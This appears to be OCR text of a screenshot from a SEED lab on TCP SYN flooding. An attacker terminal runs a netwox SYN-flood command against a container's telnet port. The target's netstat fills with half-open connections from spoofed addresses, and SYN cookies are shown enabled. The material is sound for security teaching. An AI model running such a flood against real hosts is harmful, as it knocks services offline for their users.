 Ubuntu Desktop
En
10
root@VM: /home/seed
unix 3 [ ] STREAM CONNECTED 26794
unix 3 [ ] STREAM CONNECTED 23835 /var/run/dbus/system_bus_soc
ket
unix 3 [ ] STREAM CONNECTED 23790
unix 3 [ ] STREAM CONNECTED 21388 /var/run/dbus/system_bus_soc
ket
unix 3 [ ] STREAM CONNECTED 23844 @/tmp/.X11-unix/X0
unix 3 [ ] STREAM CONNECTED 26899 @/tmp/dbus-vIEcgBwyIk
unix 2 [ ] STREAM CONNECTED 17917
unix 3 [ ] STREAM CONNECTED 23792 @/tmp/dbus-eEkqau1AeD
unix 3 [ ] STREAM CONNECTED 16673
unix 3 [ ] STREAM CONNECTED 27297 @/tmp/dbus-vIEcgBwyIk
unix 3 [ ] STREAM CONNECTED 24339
unix 3 [ ] STREAM CONNECTED 21547 @/tmp/.X11-unix/X0
unix 3 [ ] STREAM CONNECTED 21383
unix 3 [ ] STREAM CONNECTED 21496
unix 3 [ ] STREAM CONNECTED 17914 /var/run/dbus/system_bus_soc
ket
unix 3 [ ] STREAM CONNECTED 16826 /var/run/dbus/system_bus_soc
ket
root@VM:/home/seed#
root@VM:/home/seed# netstat -nat
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 192.168.29.128:53 0.0.0.0:* LISTEN
tcp 0 0 127.0.1.1:53 0.0.0.0:* LISTEN
tcp 0 0 172.17.0.1:53 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:953 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN
tcp6 0 0 :::80 :::* LISTEN
tcp6 0 0 :::53 :::* LISTEN
tcp6 0 0 :::21 :::* LISTEN
tcp6 0 0 :::22 :::* LISTEN
tcp6 0 0 :::3128 :::* LISTEN
tcp6 0 0 ::1:953 :::* LISTEN
root@VM:/home/seed# netwox 76 -i 172.17.0.2 -p 23
^C
root@VM:/home/seed# netwox 76 -i 172.17.0.2 -p 23
^C
root@VM:/home/seed#
攻击机
root@2091fb242a3d: /
tcp 0 0 172.17.0.2:23 175.91.30.250:53526 SYN_RECV
tcp 0 0 172.17.0.2:23 111.118.51.39:62959 SYN_RECV
tcp 0 0 172.17.0.2:23 254.48.119.167:55225 SYN_RECV
tcp 0 0 172.17.0.2:23 87.239.238.198:36130 SYN_RECV
tcp 0 0 172.17.0.2:23 137.149.135.110:20619 SYN_RECV
tcp 0 0 172.17.0.2:23 178.11.144.39:2598 SYN_RECV
tcp 0 0 172.17.0.2:23 122.26.11.63:55404 SYN_RECV
tcp 0 0 172.17.0.2:23 242.217.188.247:19734 SYN_RECV
tcp 0 0 172.17.0.2:23 153.239.214.125:14218 SYN_RECV
tcp 0 0 172.17.0.2:23 62.211.232.170:17879 SYN_RECV
tcp 0 0 172.17.0.2:23 74.175.157.232:43900 SYN_RECV
tcp 0 0 172.17.0.2:23 171.116.203.60:43024 SYN_RECV
tcp 0 0 172.17.0.2:23 162.217.146.240:8618 SYN_RECV
tcp 0 0 172.17.0.2:23 29.242.155.234:19043 SYN_RECV
tcp 0 0 172.17.0.2:23 4.173.52.174:36473 SYN_RECV
tcp 0 0 172.17.0.2:23 201.92.96.217:48626 SYN_RECV
tcp6 0 0 :::21 :::* LISTEN
root@2091fb242a3d:/#
root@2091fb242a3d:/# netstat -nat|wc -l
132
root@2091fb242a3d:/# sysctl -a|grep cookie
net.ipv4.tcp_syncookies = 1
sysctl: reading key "net.ipv6.conf.all.stable_secret"
sysctl: reading key "net.ipv6.conf.default.stable_secret"
sysctl: reading key "net.ipv6.conf.eth0.stable_secret"
sysctl: reading key "net.ipv6.conf.lo.stable_secret"
root@2091fb242a3d:/#
攻击目标
（server)
root@599af66207d2: /
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
root@599af66207d2:/# telnet 172.17.0.2
Trying 172.17.0.2...
Connected to 172.17.0.2.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
2091fb242a3d login:
telnet> quit
Connection closed.
root@599af66207d2:/# telnet 172.17.0.2
Trying 172.17.0.2...
Connected to 172.17.0.2.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
2091fb242a3d login:
telnet> quit
Connection closed.
root@599af66207d2:/# telnet 172.17.0.2
Trying 172.17.0.2...
Connected to 172.17.0.2.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
2091fb242a3d login:
telnet> quit
Connection closed.
root@599af66207d2:/#
root@599af66207d2:/#
用户机
ABS